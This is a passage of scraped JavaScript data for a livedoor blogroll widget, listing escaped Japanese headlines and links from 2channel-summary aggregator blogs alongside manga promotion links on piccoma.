a\u306b\u3057\u304b\u611f\u3058\u306a\u3044\u3093\u3060\u3002","entry_id":"343104953060","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"abc190e020","posted_at":"1769762999","created_at":"1769763618","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/501519","entry_title":"\u30a2\u30d7\u30ea\u3067\u4ef2\u826f\u304f\u306a\u3063\u305f\u5b50\u306e\u865a\u8a00\u304c\u3059\u3054\u304b\u3063\u305f\u3002\u300cI\u3068\u3044\u3046\u540d\u524d\u3067\u30a2\u30a4\u30c9\u30eb\u3092\u3084\u3063\u3066\u3044\u308b\u300d\u3068\u8a00\u3063\u3066\u304d\u3066\u30d3\u30c7\u30aa\u901a\u8a71\u3057\u305f\u3089\u9854\u304c\u5168\u7136\u9055\u3063\u305f\u2026","entry_id":"343104953061","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2fb795ca85","posted_at":"1769762976","created_at":"1769763618","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769656055","entry_title":"\u5bb6\u653f\u5a66\u3055\u3093\u96c7\u3063\u3066\u305f\u3089\u7d50\u5a5a\u3092\u524d\u63d0\u306b\u544a\u767d\u3055\u308c\u305f","entry_id":"343104955650","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4a87765483","posted_at":"1769762701","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769695200","entry_title":"\u4e2d\u56fd\u300c\u4f55\u3067\u65e5\u672c\u306f\u30a4\u30b1\u30e1\u30f3\u3070\u304b\u308a\u306a\u306e\u2026\uff1f\u300d \u65e5\u672c\u306e\u82e5\u304d\u30b5\u30c3\u30ab\u30fc\u9078\u624b\u304c\u4e2d\u56fd\u3067\u7206\u767a\u7684\u306a\u4eba\u6c17\u306b","entry_id":"343104882649","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c287dcdad8","posted_at":"1769762700","created_at":"1769760006","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769716848","entry_title":"\u6cbb\u5b89\u304c\u60aa\u3044\u3068\u3053\u308d\u3067\u80b2\u3063\u305f\u4eba\u306e\u4fa1\u5024\u89b3\u304c\u9055\u3044\u3059\u304e\u308b\u300c\u30de\u30b8\u3067\u3053\u3093\u306a\u306e\u304c\u591a\u3044\u300d","entry_id":"343104955651","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9603cbf022","posted_at":"1769762700","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=0&date=1769687754","entry_title":"\u3064\u3044\u306b\u592b\u5a66\u3067\u30d0\u30a4\u30d6\u30d7\u30ec\u30a4\u3092\u59cb\u3081\u305f","entry_id":"343104952132","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"89ced10c63","posted_at":"1769762699","created_at":"1769763604","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769756450","entry_title":"\u4e09\u56fd\u5fd7\u300c\u5f35\u89d2\u3001\u8463\u5353\u3001\u8881\u7d39\u306f\u7121\u80fd\u306b\u63cf\u3044\u3066\u3082\u3048\u3048\u305e\u300d","entry_id":"343104955652","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"22791d36a8","posted_at":"1769762699","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769590829","entry_title":"\u3010\u52d5\u753b\u3011\u5b9a\u683c\u80fd\u529b200\u30c8\u30f3\u306e\u30d1\u30ef\u30fc\u30d7\u30ec\u30b9\u6a5f\u306b\u7537\u6027\u306e\u8155\u304c\u631f\u307e\u308c\u3066\u3057\u307e\u3046\u4e8b\u6545\u3002","entry_id":"343104952133","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5daec7c6af","posted_at":"1769762698","created_at":"1769763604","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769687754","entry_title":"\u3064\u3044\u306b\u592b\u5a66\u3067\u30d0\u30a4\u30d6\u30d7\u30ec\u30a4\u3092\u59cb\u3081\u305f","entry_id":"343104955653","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7f48f33a8d","posted_at":"1769762698","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769734800","entry_title":"\u6deb\u9b54\u306e\u3072\u3081\u3054\u3068","entry_id":"343104952134","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"deec3c2dc4","posted_at":"1769762697","created_at":"1769763604","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1769760030","entry_title":"\u305f\u307e\u306b\u3042\u308b\u300c\u5168\u304f\u30a6\u30f3\u30b3\u6f0f\u308c\u3066\u306a\u3044\u306e\u306b\u30b1\u30c4\u306e\u7a74\u30d2\u30ea\u30d2\u30ea\u3057\u3066\u62ed\u3044\u305f\u3089\u30a6\u30f3\u30b3\u4ed8\u304f\u300d\u73fe\u8c61","entry_id":"343104955655","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"19ff80e116","posted_at":"1769762697","created_at":"1769763675","category_id":"0"},{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1052&hint=1769398115","entry_title":"\u3010\u753b\u50cf\u3011\u30a2\u30e1\u30ea\u30ab\u3001\u306a\u3093\u304b\u51c4\u3044\u30c7\u30e2\u304c\u8d77\u3053\u3063\u3066\u308b","entry_id":"343104926544","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d1393797ce","posted_at":"1769761801","created_at":"1769762070","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1769263691","entry_title":"\u3010\u60b2\u5831\u3011\u6f2b\u753b\u5bb6\u300c\u3046\u3063\u308f\u7de0\u3081\u5207\u308a\u30e4\u30c3\u30d0\u9069\u5f53\u306b\u66f8\u3044\u3068\u3053(\uff7b\uff97\uff7b\uff97\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343104917732","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a9a021673d","posted_at":"1769761501","created_at":"1769761806","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4884
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10993525.html","entry_title":"\u3010\u60b2\u5831\u3011\u300c\u3057\u3070\u304d\u968a\u300d\u7dcf\u52d5\u54e1\u304b\uff1f\u5019\u88dc\u306b\u7f75\u58f0\u3001\u6f14\u8aac\u300c\u805e\u3053\u3048\u306a\u3044\u300d\u304a\u3073\u3048\u308b\u8074\u8846","entry_id":"343104955207","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f4a2357a70","posted_at":"1769763642","created_at":"1769763665","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/485204","entry_title":"\u30b7\u30e7\u30c3\u30af\u2026\u5973\u6027\u4f1a\u793e\u54e1\u30012647\u4e07\u5186\u3092\u5931\u3046\u3000\u300c\u604b\u4eba\u3068\u7a3c\u3050\u306e\u306f\u5e78\u305b\u300d\u3068\u30de\u30c3\u30c1\u30f3\u30b0\u30a2\u30d7\u30ea\u306e\u7537\u6027\u306b\u8a00\u308f\u308c\u3001\u4fe1\u3058\u30669\u56de\u9001\u91d1\u3000\u3055\u3089\u306b\u5bb6\u65cf\u304b\u3089\u73fe\u91d1\u3092\u501f\u308a\u3088\u3046\u3068\u3057\u3001\u8a50\u6b3a\u3092\u6307\u6458\u3055\u308c\u6c17\u4ed8\u3044\u305f47\u6b73","entry_id":"343104952245","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"439c4be030","posted_at":"1769763428","created_at":"1769763605","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/485205","entry_title":"\u52b4\u50cd\u529b\u4eba\u53e3\u3001\u521d\u306e7000\u4e07\u4eba\u8d85\u3000\u5973\u6027\u3068\u9ad8\u9f62\u8005\u306e\u52b4\u50cd\u53c2\u52a0\u9032\u3080","entry_id":"343104952247","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"169cade240","posted_at":"1769763407","created_at":"1769763605","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/485203","entry_title":"\u3010FF14\u3011\u30a2\u30eb\u30ab\u30c7\u30a3\u30a2\u306e\u5927\u4eba\u6c17\u30ad\u30e3\u30e9\u300c\u30e4\u30fc\u30f3\u300d\u304c\u306c\u3044\u3050\u308b\u307f\u306b\uff012\u6708\u4e0b\u65ec\u3088\u308a\u30d7\u30e9\u30a4\u30ba\u300c\u306c\u3044\u3050\u308b\u307f\u3000\u30e4\u30fc\u30f3\u300d\u304c\u5168\u56fd\u306e\u30bf\u30a4\u30c8\u30fc\u306b\u767b\u5834\uff01","entry_id":"343104952248","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"43c6c67ac6","posted_at":"1769763386","created_at":"1769763605","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/485206","entry_title":"\u3010\u901f\u5831\u3011\u7c73\u5009\u6dbc\u5b50\u3055\u3093\u3001\u9ebb\u85ac\u53d6\u7de0\u6cd5\u9055\u53cd\u5bb9\u7591\u4e0d\u8d77\u8a34","entry_id":"343104952249","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"07589b5292","posted_at":"1769763344","created_at":"1769763605","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260130174502","entry_title":"\u89b3\u5149\u5730\u30fb\u4eac\u90fd\u306e\u4f4f\u6c11\u300c\u305a\u3063\u3068\u3053\u306e\u307e\u307e\u3067\u3044\u3044\u300d \u4e2d\u56fd\u4eba\u56e3\u4f53\u30c4\u30a2\u30fc\u5ba2\u306e\u6e1b\u5c11\u306b\u559c\u3073\u306e\u58f0 \u2026 \u300c\u4e2d\u56fd\u306e\u56e3\u4f53\u5ba2\u306f\u3001\u304a\u91d1\u3092\u843d\u3068\u3055\u305a\u8ff7\u60d1\u3092\u6b8b\u3057\u3066\u3044\u304f\u3060\u3051\u3060\u3063\u305f\u300d","entry_id":"343104976789","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3a14f3056b","posted_at":"1769762702","created_at":"1769764317","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769656055","entry_title":"\u5bb6\u653f\u5a66\u3055\u3093\u96c7\u3063\u3066\u305f\u3089\u7d50\u5a5a\u3092\u524d\u63d0\u306b\u544a\u767d\u3055\u308c\u305f","entry_id":"343104955650","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4a87765483","posted_at":"1769762701","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769716848","entry_title":"\u6cbb\u5b89\u304c\u60aa\u3044\u3068\u3053\u308d\u3067\u80b2\u3063\u305f\u4eba\u306e\u4fa1\u5024\u89b3\u304c\u9055\u3044\u3059\u304e\u308b\u300c\u30de\u30b8\u3067\u3053\u3093\u306a\u306e\u304c\u591a\u3044\u300d","entry_id":"343104955651","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9603cbf022","posted_at":"1769762700","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769756450","entry_title":"\u4e09\u56fd\u5fd7\u300c\u5f35\u89d2\u3001\u8463\u5353\u3001\u8881\u7d39\u306f\u7121\u80fd\u306b\u63cf\u3044\u3066\u3082\u3048\u3048\u305e\u300d","entry_id":"343104955652","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"22791d36a8","posted_at":"1769762699","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769687754","entry_title":"\u3064\u3044\u306b\u592b\u5a66\u3067\u30d0\u30a4\u30d6\u30d7\u30ec\u30a4\u3092\u59cb\u3081\u305f","entry_id":"343104955653","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7f48f33a8d","posted_at":"1769762698","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1769760030","entry_title":"\u305f\u307e\u306b\u3042\u308b\u300c\u5168\u304f\u30a6\u30f3\u30b3\u6f0f\u308c\u3066\u306a\u3044\u306e\u306b\u30b1\u30c4\u306e\u7a74\u30d2\u30ea\u30d2\u30ea\u3057\u3066\u62ed\u3044\u305f\u3089\u30a6\u30f3\u30b3\u4ed8\u304f\u300d\u73fe\u8c61","entry_id":"343104955655","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"19ff80e116","posted_at":"1769762697","created_at":"1769763675","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1204318","entry_title":"\u30c9\u30e9\u3048\u3082\u3093\u6620\u753b\u3067\u307e\u3060\u884c\u3063\u3066\u306a\u3044\u5834\u6240\u3042\u308b\uff1f","entry_id":"343104954038","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4b18ee2b62","posted_at":"1769762586","created_at":"1769763637","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1204317","entry_title":"\u3010\u4ef0\u5929\u3011\u30ef\u30a4\u30cb\u30fc\u30c8(48)AI\u5f7c\u5973\u3068\u7d50\u5a5a\u3059\u308b\u3068\u5ba3\u8a00! \u89aa\u306b\u30d1\u30bd\u30b3\u30f3\u3092\u58ca\u3055\u308c\u305f\u3093\u3084\u2026\u3082\u3046\u751f\u304d\u3066\u3044\u3051\u306a\u3044\u30f3\u30b4","entry_id":"343104954039","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0404ed7c02","posted_at":"1769762347","created_at":"1769763637","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10993504.html","entry_title":"\u3010\u60b2\u5831\u3011\u30d7\u30ed\u30d0\u30b9\u30b1\u30fbB\u30ea\u30fc\u30b0\u521d\u306e\u30c9\u30e9\u30d5\u30c8\u5236\u5ea6\u3001\uff11\u56de\u76ee\u304b\u3089\u304a\u304b\u3057\u306a\u3053\u3068\u306b\u306a\u3063\u3066\u3057\u307e\u3046\u2026","entry_id":"343104920565","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"23776d07e1","posted_at":"1769761821","created_at":"1769761866","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10993499.html","entry_title":"\u3010\u753b\u50cf\u3011\u6d5c\u8fba\u7f8e\u6ce2\u306b\u4f3c\u3066\u308bJK\u30ec\u30fc\u30b5\u30fc\u304c\u767a\u898b\u3055\u308c\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343104885539","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"11a7f6a5be","posted_at":"1769760035","created_at":"1769760065","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10993404.html","entry_title":"\u3010\u753b\u50cf\u3011\u25ef\u25ef\u25ef\u5973\u5b50\u3001\u30c9\u30e4\u9854\u3067\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u3092\u53d7\u3051\u3066\u3057\u307e\u3046\uff57\uff57\uff57\uff57\u3010Pickup\u3011","entry_id":"343104917432","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d0d1928b21","posted_at":"1769759443","created_at":"1769761214","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260130164501","entry_title":"\u3010\u753b\u50cf\u3011\u300cToLOVE\u308b\u300d\u5deb\u5973\u59ff\u306e\u30e2\u30e2\u3001\u30e9\u30e9\u3001\u30ca\u30ca\u3068\u30a8\u30ed\u30a8\u30edH\u304c\u3067\u304d\u308b\u795e\u793e\u304c\u6700\u9ad8\u3059\u304e\u308b\u2763","entry_id":"343104908497","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"27f8f471fd","posted_at":"1769759102","created_at":"1769760761","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260130154502","entry_title":"\u3010\u60b2\u5831\u3011\u300e\u6975\u60aa\u975e\u9053\u300f\u306e\u9650\u308a\u3092\u5c3d\u304f\u3059\u30e1\u30b9\u30ac\u30ad\u3001\u6fc0\u5199\u3055\u308c\u308b\u30fb\u30fb\u30fb","entry_id":"343104839087","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bbece6852a","posted_at":"1769755502","created_at":"1769757184","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16298","entry_title":"\u30c0\u30a4\u30a8\u30c3\u30c8\u4e2d\u306e\u30c7\u30d6\u3084\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343095440112","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b0a2fa9574","posted_at":"1769294880","created_at":"1769296351","category_id":"0"}], false, 